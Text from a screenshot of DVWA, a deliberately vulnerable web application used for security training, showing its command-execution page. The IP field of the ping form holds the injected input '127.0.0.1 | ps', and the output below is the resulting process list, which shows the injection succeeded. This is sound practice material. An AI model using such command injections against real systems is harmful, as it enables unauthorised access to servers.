 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 | ps
submit
PID TTY TIME CMD
1319 ? 00:00:00 mono
1428 ? 00:00:00 apache2
1429 ? 00:00:00 apache2
1430 ? 00:00:00 apache2
1431 ? 00:00:00 apache2
1432 ? 00:00:00 apache2
1784 ? 00:00:00 apache2
1788 ? 00:00:00 apache2
1789 ? 00:00:00 apache2
1790 ? 00:00:00 apache2
1791 ? 00:00:00 apache2
2104 ? 00:00:00 sh
2105 ? 00:00:00 ping
2106 ? 00:00:00 ps